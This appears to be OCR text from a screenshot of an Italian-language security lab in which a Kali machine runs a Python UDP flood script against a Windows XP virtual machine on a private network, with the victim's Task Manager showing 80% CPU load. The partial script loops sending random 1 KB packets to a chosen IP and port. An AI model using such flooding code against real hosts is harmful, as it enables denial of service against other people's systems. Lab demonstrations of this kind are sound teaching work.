 Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione: home.arpa
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.151
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\WINDOWS>192.
Cestino
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU Cronologia utilizzo CPU
80 %
Utilizzo file paging Cronologia utilizzo file di paging
87,5 MB
Totali
Handle 4762
Thread 279
Processi 23
Memoria fisica (KB)
Totale 523760
Disponibile 404080
Cache sistema 57252
Memoria allocata (KB)
Totale 89652
Limite 2066440
Picco 100088
Memoria del kernel (KB)
Totale 16684
Di paging 11392
Non di paging 5292
Processi: 23 Utilizzo CPU: 80% Memoria allocata: 87M /
1 2 3 4 IT 15:00
UDP.py - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
UDP.py
home > kali > UDP.py > ...
4 def main():
13 # Creazione di un pacchetto di 1 KB
14 packet_size = 1024 # 1 KB
15 packet_data = random.randbytes(packet_size) # Genera dati casuali di 1 KB
16
17 print(f"Inizio a inviare {num_packets} pacchetti a {target_ip}:{target_port}")
18
19 # Invio dei pacchetti
20 for _ in range(num_packets):
21 sock.sendto(packet_data, (target_ip, target_port))
22
23 print("Invio completato.")
24
25 if __name__ == "__main__":
26 main()
PROBLEMI OUTPUT CONSOLE DI DEBUG TERMINALE PORTE
(kali㉿kali)-[~]
$ python UDP.py
Inserisci l'IP della macchina target: 192.168.50.151
Inserisci la porta UDP della macchina target: 137
Quanti pacchetti da 1 KB inviare? 9999999999999999999999999999999
Inizio a inviare 9999999999999999999999999999999 pacchetti a 192.168.50.151:137
zsh
python
1